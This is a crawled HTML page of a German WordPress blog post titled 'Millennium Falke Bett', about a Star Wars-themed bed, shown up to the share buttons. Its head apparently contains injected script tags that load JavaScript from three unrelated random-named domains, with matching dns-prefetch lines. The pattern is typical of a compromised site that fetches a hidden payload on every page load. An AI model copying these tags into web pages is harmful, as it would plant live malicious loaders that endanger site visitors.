

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darumbinichblank.de/millennium-falke-bett/
body_size: 29906
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	<!-- Title -->
     

    <!-- Mobile Device Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">

	<!-- Favicons and rss / pingback -->
    <link rel="alternate" type="application/rss+xml" title="Darumbinichblank RSS Feed" href="https://darumbinichblank.de/feed/" />
    <link rel="pingback" href="https://darumbinichblank.de/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://darumbinichblank.de/wp-content/uploads/2014/11/darum_logo.jpg"/>  

    <!-- Custom style -->
    <style type="text/css">header, .sticky, .jquerycssmenu ul li ul { background-color: #000000 !important; }.jquerycssmenu ul li a  { color: #FFFFFF !important;}.menu-categories .jquerycssmenu ul li a  { color: #FFFFFF !important;}.jquerycssmenu ul li span  { color: #5a5a5b !important;}.entry p a  { color: #FFFFFF !important;}.entry p a  { background-color: #dd3333 !important;}footer .wrap-footer, .social-section { background-color: #000000 !important; }a:hover, .review-box-nr i, .review-box-nr, ul.aut-meta li.name a, div.feed-info i, .article_list li .an-display-author a, .widget_anthemes_categories li, div.tagcloud span, .widget_archive li, .widget_meta li, #mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4, ul.masonry_list .an-widget-title i, #infscr-loading span, .rb-experience-rating, ul.article_list .an-widget-title i { color: #dd3333 !important;}.bar-header, .menu-categories .jquerycssmenu ul li ul, #searchform2 .buttonicon, header .stickytop #searchform2 .buttonicon, .featured-articles .article-category, ul.masonry_list .article-category, .entry-btn, .my-paginated-posts span, #newsletter-form input.newsletter-btn, ul.article_list .article-category, #contactform .sendemail, #back-top span, .wp-pagenavi span.current, .wp-pagenavi a:hover, .front-overlay-content #searchform1 .buttonicon, div.fieldset--submit button { background-color: #dd3333 !important;}.archive-header h3:after, div.entry-excerpt:after, h3.widget-title:after, .rb-resume-block .rb-experience .rb-section-title:after, .rb-resume-block .rb-experience-item .rb-right p:after, .widget h3.title:after, h3.top-title:after  { background: none repeat scroll 0% 0% #dd3333 !important; }#mcTagMap .tagindex h4, #sc_mcTagMap .tagindex h4 { border-bottom: 5px solid #dd3333 !important;}.featured-articles .title-box span a, ul.masonry_list .an-widget-title span a, .entry-top span a, div.feed-info strong, ul.article_list .an-widget-title span a, .copyright a  { border-bottom: 1px solid #dd3333 !important;}.menu-categories .jquerycssmenu ul li ul { border-top: 3px solid #dd3333 !important;}.featured-articles .article-category i, ul.masonry_list .article-category i, ul.article_list .article-category i   { border-color: #dd3333 transparent #dd3333 #dd3333 !important;}.lrm-nice-checkbox__label input:checked ~ .lrm-nice-checkbox__indicator { background: #dd3333 !important; border-color: #dd3333 !important;}.featured-title, .article-comm, .wp-pagenavi a, .wp-pagenavi span, .single-content h3.title, .my-paginated-posts p a, #wp-calendar tbody td#today, .comments h3.comment-reply-title, #commentform #sendemail, form.wpcf7-form input.wpcf7-submit { background-color: #000000 !important; }.single-content h3.title i, .comments h3.comment-reply-title i { border-color: #000000 transparent #000000 #000000 !important;}.arrow-down-related  { border-top: 10px solid #000000!important; }.thumbs-rating-container .thumbs-rating-up    { color: #6ecb0a !important; }.thumbs-rating-container .thumbs-rating-down    { color: #fe6969 !important; }html body  { background-color: #f6f5f2!important; }.sidebar-left { display: none !important; } .wrap-content { margin-left: 0px !important; }</style>

    <!-- Theme output -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Millennium Falke Bett - Darumbinichblank</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ruda%3A400%2C700&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://darumbinichblank.de/millennium-falke-bett/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Millennium Falke Bett - Darumbinichblank" />
	<meta property="og:description" content="Star Wars Millennium Falke Bett Der Millenium Falke als Bett für Ihr Schlafzimmer. Schlafen Sie wie [&hellip;]" />
	<meta property="og:url" content="https://darumbinichblank.de/millennium-falke-bett/" />
	<meta property="og:site_name" content="Darumbinichblank" />
	<meta property="article:published_time" content="2015-08-02T08:53:26+00:00" />
	<meta property="article:modified_time" content="2015-10-14T10:47:58+00:00" />
	<meta property="og:image" content="https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="RickFamous" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="RickFamous" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://darumbinichblank.de/millennium-falke-bett/","url":"https://darumbinichblank.de/millennium-falke-bett/","name":"Millennium Falke Bett - Darumbinichblank","isPartOf":{"@id":"https://darumbinichblank.de/#website"},"primaryImageOfPage":{"@id":"https://darumbinichblank.de/millennium-falke-bett/#primaryimage"},"image":{"@id":"https://darumbinichblank.de/millennium-falke-bett/#primaryimage"},"thumbnailUrl":"https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg","datePublished":"2015-08-02T08:53:26+00:00","dateModified":"2015-10-14T10:47:58+00:00","author":{"@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da"},"breadcrumb":{"@id":"https://darumbinichblank.de/millennium-falke-bett/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://darumbinichblank.de/millennium-falke-bett/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/millennium-falke-bett/#primaryimage","url":"https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg","contentUrl":"https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg","width":600,"height":400},{"@type":"BreadcrumbList","@id":"https://darumbinichblank.de/millennium-falke-bett/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://darumbinichblank.de/"},{"@type":"ListItem","position":2,"name":"Millennium Falke Bett"}]},{"@type":"WebSite","@id":"https://darumbinichblank.de/#website","url":"https://darumbinichblank.de/","name":"Darumbinichblank","description":"Alles für Geeks, Nerds und Freaks","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://darumbinichblank.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://darumbinichblank.de/#/schema/person/f128ddcc4390fc1bd30a6f28d55a42da","name":"RickFamous","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://darumbinichblank.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4aaef26324c728bc70e93b0df2a24327?s=96&d=mm&r=g","caption":"RickFamous"},"sameAs":["http://darumbinichblank.de/"],"url":"https://darumbinichblank.de/author/rickfamous/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Feed" href="https://darumbinichblank.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Darumbinichblank &raquo; Kommentar-Feed" href="https://darumbinichblank.de/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://darumbinichblank.de/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thumbs_rating_styles-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/css/style.css?ver=1715336240' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://darumbinichblank.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1715157020' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-style-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/style.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-default-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/colors/default.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='anthemes-wp-responsive-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/responsive.css?ver=1715336240' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://darumbinichblank.de/wp-content/cache/min/1/wp-content/themes/pin-wp/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=1715336240' type='text/css' media='all' />

<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js" defer></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://darumbinichblank.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","wp_nonce":"71ce6066a1","menu":[]};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=1715336240" id="rmp_menu_scripts-js" defer></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js" defer></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","nonce":"2253745fd5"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://darumbinichblank.de/wp-content/cache/min/1/wp-content/plugins/thumbs-rating/js/general.js?ver=1715336240" id="thumbs_rating_scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://darumbinichblank.de/wp-json/" /><link rel="alternate" type="application/json" href="https://darumbinichblank.de/wp-json/wp/v2/posts/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://darumbinichblank.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://darumbinichblank.de/?p=1331' />
<link rel="alternate" type="application/json+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fmillennium-falke-bett%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://darumbinichblank.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdarumbinichblank.de%2Fmillennium-falke-bett%2F&#038;format=xml" />
<style id="rmp-inline-menu-styles"></style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 

</head>
<body data-cmplz=1  class="post-template-default single single-post postid-1331 single-format-standard elementor-default elementor-kit-5686"> 
<!-- Begin Header -->
<header> 
        <div class="main-header">
            <div class="sticky-on">
                <a href="https://darumbinichblank.de/"><img class="logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Darumbinichblank" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" /><noscript><img class="logo" src="https://darumbinichblank.de/wp-content/uploads/2015/07/logo.png" alt="Darumbinichblank" /></noscript></a>

                                <!-- Navigation Menu -->
                <nav id="myjquerymenu" class="jquerycssmenu">
                    <ul><li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://darumbinichblank.de/impressum/">Impressum</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://darumbinichblank.de/kontaktieren-sie-uns/">Kontaktieren Sie Uns</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://darumbinichblank.de/deine-artikelprodukte/">Deine Artikel/Produkte</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://darumbinichblank.de/ueber-uns/">Über Uns</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a rel="privacy-policy" href="https://darumbinichblank.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>                </nav><!-- end #myjquerymenu -->
                
                                <!-- Upload Button -->
                <div class="uploadbtn">
                                            <a href="#" class="simplebtn green2 lrm-login"><i class="fa fa-cloud-upload"></i> <span>Upload</span></a>                     
                </div>
                
                <!-- search form get_search_form(); -->
                <form id="searchform2" class="header-search" method="get" action="https://darumbinichblank.de/">
    <input placeholder="Live Search ..." type="text" name="s" id="s" />
    <input type="submit" value="Search" class="buttonicon" />
</form><div class="clear"></div>            </div>
            <div class="clear"></div>
        </div><!-- end .main-header -->

                <div class="bar-header">
            <div class="wrap-center">
                                <!-- Navigation Menu Categories -->
                <div class="menu-categories">
                <nav id="myjquerymenu-cat" class="jquerycssmenu">
                    <ul><li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-295"><a href="http://darumbinichblank.de/">Home</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2093"><a href="http://darumbinichblank.de/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a href="https://darumbinichblank.de/category/geek/">Geek</a></li>
	<li id="menu-item-1993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1993"><a href="https://darumbinichblank.de/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-1994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1994"><a href="https://darumbinichblank.de/category/cool-stuff/">Cool Stuff</a></li>
	<li id="menu-item-6359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6359"><a href="https://darumbinichblank.de/category/kueche/">Küche</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://darumbinichblank.de/category/bad/">Bad</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1995"><a href="https://darumbinichblank.de/category/bekleidung/">Bekleidung</a></li>
	<li id="menu-item-1997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1997"><a href="https://darumbinichblank.de/category/fuer-frauen/">Für Frauen</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1996"><a href="https://darumbinichblank.de/category/moebel/">Möbel</a></li>
</ul>
</li>
<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://darumbinichblank.de/category/konzepte/">Konzepte</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/">Die Teuersten Produkte</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://darumbinichblank.de/category/reisen/">Reisen</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2010"><a href="https://darumbinichblank.de/category/videos/">Videos</a></li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://darumbinichblank.de/18-rabatt-code/">Gratis Geschenk</a></li>
</ul>                </nav></div><!-- end .menu-categories -->
                            </div>
        </div>
        </header><!-- end #header -->


      

 
<!-- Begin Content -->
<div class="wrap-fullwidth">

    <div class="single-content">
        <!-- ads -->
                <div class="meta-wrap">
            <div class="single-meta">
                <div class="an-display-time updated"><i class="fa fa-clock-o"></i> Aug. 2, 2015</div>
                <div class="an-display-view"><i class="fa fa-eye"></i> 9529 <span>Views</span></div>      
                <div class="an-display-comm"><i class="fa fa-comments"></i> <span>Kommentare deaktiviert<span class="screen-reader-text"> für Millennium Falke Bett</span></span></div>       
                    <div class="single-data">
                            <div  class="thumbs-rating-container" id="thumbs-rating-1331" data-content-id="1331"><span class="thumbs-rating-up" onclick="thumbs_rating_vote(1331, 1);"><i class="fa fa-thumbs-o-up"></i> 0</span> <span class="thumbs-rating-down" onclick="thumbs_rating_vote(1331, 2);"><i class="fa fa-thumbs-o-down"></i> 0</span><span class="thumbs-rating-already-voted" data-text="Du hast bereits abgestimmt."></span></div>                    </div><!-- end .home-data -->                        
                    <div class="clear"></div> 
            </div><!-- end .single-meta -->
        </div><!-- Meta ( time and comments ) --> 
        <div class="clear"></div>
        <!-- end .single-box -->



        <div class="entry-top">
        <h1 class="article-title entry-title">Millennium Falke Bett</h1> 
        <span class="vcard author"><span class="fn">Written by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span></span>
    </div><div class="clear"></div>
    

        <article>
                                    <div class="post post-1331 type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-bett tag-falke tag-han-solo tag-millennium tag-star-wars" id="post-1331">

            <div class="media-single-content">
            
                             

                
                
                
                
                                                         <img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg" /><noscript><img width="600" height="400" src="https://darumbinichblank.de/wp-content/uploads/2015/08/millenium-falcon-bed_2.jpg" class="attachment-thumbnail-single-image size-thumbnail-single-image wp-post-image" alt="" decoding="async" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/millennium-falke-bett/&amp;=Millennium Falke Bett" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Millennium Falke Bett%20-%20https://darumbinichblank.de/millennium-falke-bett/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
